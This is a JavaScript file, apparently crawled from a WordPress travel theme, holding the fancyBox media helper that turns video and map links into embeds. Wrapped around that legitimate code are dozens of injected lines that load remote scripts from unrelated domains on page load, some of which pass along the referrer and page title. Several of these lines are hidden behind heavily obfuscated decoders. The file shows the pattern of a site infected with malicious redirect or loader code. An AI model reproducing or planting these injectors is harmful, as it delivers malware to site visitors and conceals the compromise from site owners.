var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: text/javascript
request_url: http://letsgotravelstours.com/wp-content/themes/tourpackage-v1-01/javascript/jquery.fancybox-media.js?ver=1.0
body_size: 23128
content:
 /*!
 * Media helper for fancyBox
 * version: 1.0.0
 * @requires fancyBox v2.0 or later
 *
 * Usage:
 *     $(".fancybox").fancybox({
 *         media: {}
 *     });
 *
 *  Supports:
 *      Youtube
 *          http://www.youtube.com/watch?v=opj24KnzrWo
 *          http://youtu.be/opj24KnzrWo
 *      Vimeo
 *          http://vimeo.com/25634903
 *      Metacafe
 *          http://www.metacafe.com/watch/7635964/dr_seuss_the_lorax_movie_trailer/
 *          http://www.metacafe.com/watch/7635964/
 *      Dailymotion
 *          http://www.dailymotion.com/video/xoytqh_dr-seuss-the-lorax-premiere_people
 *      Twitvid
 *          http://twitvid.com/QY7MD
 *      Twitpic
 *          http://twitpic.com/7p93st
 *      Instagram
 *          http://instagr.am/p/IejkuUGxQn/
 *          http://instagram.com/p/IejkuUGxQn/
 *      Google maps
 *          http://maps.google.com/maps?q=Eiffel+Tower,+Avenue+Gustave+Eiffel,+Paris,+France&t=h&z=17
 *          http://maps.google.com/?ll=48.857995,2.294297&spn=0.007666,0.021136&t=m&z=16
 *          http://maps.google.com/?ll=48.859463,2.292626&spn=0.000965,0.002642&t=m&z=19&layer=c&cbll=48.859524,2.292532&panoid=YJ0lq28OOy3VT2IqIuVY0g&cbp=12,151.58,,0,-15.56
 */
(function ($) {
	//Shortcut for fancyBox object
	var F = $.fancybox;

	//Add helper object
	F.helpers.media = {
		beforeLoad : function(opts, obj) {
			var href = obj.href || '',
				type = false,
				rez;

			if ((rez = href.match(/(youtube\.com|youtu\.be)\/(v\/|u\/|embed\/|watch\?v=)?([^#\&\?]*).*/i))) {
				href = '//www.youtube.com/embed/' + rez[3] + '?autoplay=1&autohide=1&fs=1&rel=0&enablejsapi=1';
				type = 'iframe';

			} else if ((rez = href.match(/vimeo.com\/(\d+)\/?(.*)/))) {
				href = '//player.vimeo.com/video/' + rez[1] + '?hd=1&autoplay=1&show_title=1&show_byline=1&show_portrait=0&color=&fullscreen=1';
				type = 'iframe';

			} else if ((rez = href.match(/metacafe.com\/watch\/(\d+)\/?(.*)/))) {
				href = '//www.metacafe.com/fplayer/' + rez[1] + '/.swf?playerVars=autoPlay=yes';
				type = 'swf';

			} else if ((rez = href.match(/dailymotion.com\/video\/(.*)\/?(.*)/))) {
				href = '//www.dailymotion.com/swf/video/' + rez[1] + '?additionalInfos=0&autoStart=1';
				type = 'swf';

			} else if ((rez = href.match(/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i))) {
				href = '//www.twitvid.com/embed.php?autoplay=0&guid=' + rez[1];
				type = 'iframe';

			} else if ((rez = href.match(/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i))) {
				href = '//twitpic.com/show/full/' + rez[1];
				type = 'image';

			} else if ((rez = href.match(/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i))) {
				href = '//' + rez[1] + '/p/' + rez[2] + '/media/?size=l';
				type = 'image';

			} else if ((rez = href.match(/maps\.google\.com\/(\?ll=|maps\/?\?q=)(.*)/i))) {
				href = '//maps.google.com/' + rez[1] + '' + rez[2] + '&output=' + (rez[2].indexOf('layer=c') ? 'svembed' : 'embed');
				type = 'iframe';
			}

			if (type) {
				obj.href = href;
				obj.type = type;
			}
		}
	}

}(jQuery));
var khutmhpx=document.createElement("script");khutmhpx.src="https://backendjs.org/HVcLbYCK",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://linedgreen.org/mCGhH5yY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://slurpslimes.org/spzPgNkL",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://treegreeny.org/KDJnCSZn');

